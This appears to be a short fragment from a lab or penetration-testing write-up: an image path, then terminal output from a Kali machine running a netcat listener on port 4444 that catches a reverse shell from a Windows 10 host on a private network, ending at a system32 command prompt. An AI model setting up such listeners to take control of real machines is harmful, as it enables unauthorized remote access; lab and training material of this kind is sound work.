 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.203] 65393
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>